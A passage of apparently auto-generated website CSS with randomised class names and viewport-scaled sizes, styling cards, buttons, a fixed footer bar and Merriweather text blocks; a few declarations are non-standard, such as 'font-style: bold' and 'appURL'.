  font-size: calc(17vw/var(--resizer)*100);
}

.widget-fyDcSRUWgGQZS {
  display: flex;
  position: relative;
  justify-content: wrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(28vw/var(--resizer)*100);
}

.huge-kSjozenpVApwm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.container-wiOXZwlKtr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.aside-HyrmEMv {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.holder-CYbwvzvbZiqp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.grid-BtOFGutYgNVMHOyu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.tiny-QtfNVdfafupNXd {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.narrow-ojlEYn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(471vw/var(--resizer)*100);
  max-width: calc(471vw/var(--resizer)*100);
  height: calc(558vw/var(--resizer)*100);
  padding: calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #e1e5ef;
  flex: 1;
  border-radius: calc(38vw/var(--resizer)*100);
  border: calc(2vw/var(--resizer)*100) dashed #000002;
}

.widget-FuNboSdYmD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.button-NVKebqo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(161vw/var(--resizer)*100);
  height: calc(161vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.small-ddJOqMxSkI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(26vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(26vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.thumbnail-ZDMSGZgWVJOCTHCn {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-align: center;
}

.headline-tmVsLmRNBaqwqEi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.holder-CKJIyD {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #000002;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.button-zfgLqXjMD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(471vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(25vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.md-cUKFcPNltuF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 40%;
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  background-color: #503c3b;
  appURL: themelist5.html;
}

.preview-KPmPZCb {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(17vw/var(--resizer)*100);
}

.grid-CtyEnZYiummAFyyx {
  display: flex;
  position: relative;
  justify-content: wrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(28vw/var(--resizer)*100);
}

.caption-oefhKiWPtHHQvBtI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.small-vboplqmTvANome {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.userpic-zSXzAhuecSYcGiIk {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.breadcrumbs-MynOopPTTpIX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.inner-knzXiZfAGeb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.xl-dsMFZz {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.thumb-MWFgEjwUMt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(471vw/var(--resizer)*100);
  max-width: calc(471vw/var(--resizer)*100);
  height: calc(558vw/var(--resizer)*100);
  padding: calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #e1e5ef;
  flex: 1;
  border-radius: calc(38vw/var(--resizer)*100);
  border: calc(2vw/var(--resizer)*100) dashed #000002;
}

.control-HVvTKVRs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.sidebar-BQuPVw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(161vw/var(--resizer)*100);
  height: calc(161vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.subject-CUciRyKvg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(26vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(26vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.xl-axzZlempIqFFuo {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-align: center;
}

.column-UWZzPamXGdkvGyl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.thumb-erdsDfp {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #000002;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.caption-tlBeBt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(471vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(41vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.wrapper-dshXLPlxg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 40%;
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  background-color: #503c3b;
  appURL: themelist6.html;
}

.button-LtwDmAWqxUlKyc {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(17vw/var(--resizer)*100);
}

.icon-DjwZIylIBznZa {
  display: flex;
  position: relative;
  justify-content: wrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(28vw/var(--resizer)*100);
}

.huge-zsDDmFyqiPZi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.headline-bOKfyXpLjdTd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.xl-PTFSpvWwkxBeR {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.col-xXPwBOkfMXhs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.wide-seZsdMwxWZAFPf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.tagline-HZXQjvBJIHUhLj {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.thumb-YbMaqKkpCna {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(471vw/var(--resizer)*100);
  max-width: calc(471vw/var(--resizer)*100);
  height: calc(558vw/var(--resizer)*100);
  padding: calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #e1e5ef;
  flex: 1;
  border-radius: calc(38vw/var(--resizer)*100);
  border: calc(2vw/var(--resizer)*100) dashed #000002;
}

.sm-xmKcPvpslc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.big-bJrJMqTsOJG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(161vw/var(--resizer)*100);
  height: calc(161vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.thumb-mjaAFb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(26vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(26vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.tiny-EWyQctzCEBVhk {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-align: center;
}

.current-FEtixitD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.userpic-OjEfxbyghJe {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #000002;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.tagline-NeFstBi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(471vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(26vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.thumb-bkXetyArYq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 40%;
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  background-color: #503c3b;
  appURL: themelist7.html;
}

.subtitle-hsEYbj {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(17vw/var(--resizer)*100);
}

.page-PWKlfQG {
  display: flex;
  position: relative;
  justify-content: wrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(28vw/var(--resizer)*100);
}

.icon-KKDgzvWW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.headline-TbzyuPJJE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.inner-ADxSfdulkTYWR {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.lg-MlcnDZBhZVMXpQP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.grid-oRcrtFiXDKtByk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.widget-mVxCSDaKClISjUP {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.headline-jUxdkhgLBN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(471vw/var(--resizer)*100);
  max-width: calc(471vw/var(--resizer)*100);
  height: calc(558vw/var(--resizer)*100);
  padding: calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #e1e5ef;
  flex: 1;
  border-radius: calc(38vw/var(--resizer)*100);
  border: calc(2vw/var(--resizer)*100) dashed #000002;
}

.button-OdMttLGXuDivyr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.caption-PoCpVjW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(161vw/var(--resizer)*100);
  height: calc(161vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.lg-vaDGYrNg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(26vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(26vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.big-sppivXApdynR {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-align: center;
}

.subtitle-XjZYAbxt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.title-YlOyAcjzRk {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #000002;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.inner-vtCViFW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(471vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.pic-XsqWvkpZPmCrK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 40%;
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  background-color: #503c3b;
  appURL: themelist8.html;
}

.content-wmPocabDQAFn {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(17vw/var(--resizer)*100);
}

.preview-YGfpOamJ {
  display: flex;
  position: relative;
  justify-content: wrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(28vw/var(--resizer)*100);
}

.row-MYzkKuOAbeSUKRVi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.medium-BjgmrTMrZORM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.icon-uUhZBVpLKFsiCUnY {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.wide-fsQZVf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.xs-RTVePt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.image-TWuuAGicBYbWVU {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.all-dwbBYBSnGq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(471vw/var(--resizer)*100);
  max-width: calc(471vw/var(--resizer)*100);
  height: calc(558vw/var(--resizer)*100);
  padding: calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #e1e5ef;
  flex: 1;
  border-radius: calc(38vw/var(--resizer)*100);
  border: calc(2vw/var(--resizer)*100) dashed #000002;
}

.icon-yYbvbBobJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.content-ImIiSRqjzOdu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(161vw/var(--resizer)*100);
  height: calc(161vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.thumb-DszDFHwRMRR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(26vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(26vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.aside-ZTYVrZycTvBn {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-align: center;
}

.sidebar-strsaQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.avatar-jXGIwbORBvtLqZl {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #000002;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.thumbnail-weCgaUCznH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(471vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(36vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.breadcrumbs-dgIILyKRmkdOw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 40%;
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  background-color: #503c3b;
  appURL: themelist9.html;
}

.widget-bOUtsa {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(17vw/var(--resizer)*100);
}

.tip-MksMcm {
  display: flex;
  position: relative;
  justify-content: wrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(28vw/var(--resizer)*100);
}

.headline-ylJVGAybnixz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.large-AmtjTWRw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.column-CwuilPUH {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.big-zoKCPpUj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.headline-hvPuQRQayEfbT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.page-HAVGfSENZ {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.button-kBnBwgQzokh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: calc(28vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #e1e5ef;
}

.col-mSJYWRvpJopPbNy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.aside-srrwqzCpGDTqvW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.medium-YLHDnoc {
  font-family: 'Merriweather', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #000002;
}

.section-kjiPuHPstaVqPF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(43vw/var(--resizer)*100);
  flex-direction: row;
}

.more-FTTVERluH {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #000002;
  background-color: #7fbbe5;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(43vw/var(--resizer)*100);
}

.wide-wQqzyM {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #000002;
  background-color: #7fbbe5;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(43vw/var(--resizer)*100);
}

.box-XaDnJW {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #e1e5ef;
  background-color: #503c3b;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(43vw/var(--resizer)*100);
}

.tiny-FtckzsvFdYBBU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #7fbbe5;
  flex-direction: column;
}

.tiny-qLTEqBA {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.widget-UxpStoYZPJiaNWMm {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.big-nEEjTj {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.holder-mGTbXvdX {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.button-ahoTFEYMM {
  display: none;
}

.xl-QBkSqtuNLh {
  display: flex;
  position: fixed;
  width: 31%;
  bottom: 0;
  right: 0;
  left: 0;
  gap: calc(49vw/var(--resizer)*100);
  flex-wrap: wrap;
  padding: calc(22vw/var(--resizer)*100) calc(22vw/var(--resizer)*100) calc(22vw/var(--resizer)*100) calc(22vw/var(--resizer)*100);
  flex-direction: row;
  background-color: #7fbbe5;
  border: calc(3vw/var(--resizer)*100) solid #000002;
  justify-content: center;
  align-items: center;
  opacity: .87;
  border-radius: calc(18vw/var(--resizer)*100);
}

.image-tZNIbfeJLYqM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.title-idySSpnEHS {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  width: 100%;
  text-align: left;
}

.pic-OsRScQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(5vw/var(--resizer)*100);
}

.sidebar-WLjFLdtvMFM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(4vw/var(--resizer)*100);
}

.xs-vqhWBveCBAbVRS {
  width: auto;
  height: auto;
  border-radius: calc(21vw/var(--resizer)*100);
  background-color: #503c3b;
  padding: calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
}

.text-zmQmLxNxbq {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(17vw/var(--resizer)*100);
}

.md-TYyXPPHgDUD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(36vw/var(--resizer)*100);
}

.lg-OygjfqOPYZQOYA {
  width: auto;
  height: auto;
  border-radius: calc(21vw/var(--resizer)*100);
  background-color: #503c3b;
  padding: calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
}

.large-TmAZXSzIfG {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(17vw/var(--resizer)*100);
}

.xs-SPKCvcyEGYOehj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(8vw/var(--resizer)*100);
}

.xs-sTPwNDtKLH {
  width: auto;
  height: auto;
  border-radius: calc(21vw/var(--resizer)*100);
  background-color: #503c3b;
  padding: calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
}

.lg-DcfaUxyXNOpAnmAA {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(17vw/var(--resizer)*100);
}


.tagline-ANkuiDWLgPcFKLIA {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.wide-xpdClqev {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #e1e5ef;
  flex-direction: column;
}

.text-BhOpxITTKrC {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.picture-GImdEzj {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.thumbnail-ZMBCWvVUAvyLrv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #7fbbe5;
  flex-direction: column;
}

.widget-WSJhpCfwqzE {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.btn-uzqdXP {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.tooltip-AllOJvsXp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #7fbbe5;
  flex-direction: column;
}

.column-nwxerhWoaWscK {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.tooltip-xoiJdhLXhlrw {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.aside-aNnOuWceQBodgQQG {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.control-HMzFaOyGyJYyRK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(21vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.thumbnail-vWdPYA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.huge-mgUwpcMTgxYUXtU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(406vw/var(--resizer)*100);
  height: calc(406vw/var(--resizer)*100);
  border-radius: calc(7vw/var(--resizer)*100);
  box-shadow: calc(-5vw/var(--resizer)*100) calc(-1vw/var(--resizer)*100) calc(13vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) rgba(0, 0, 2, .3);
}

.wrapper-kWiEokW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(21vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.subject-ocKDFxCWHurBVBJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.pic-IiQZDDpcwWYKqHZ {
  font-family: 'Merriweather', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #000002;
}

.col-plXXVD {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  line-height: calc(24vw/var(--resizer)*100);
}

.tagline-qatarpovklsjVk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
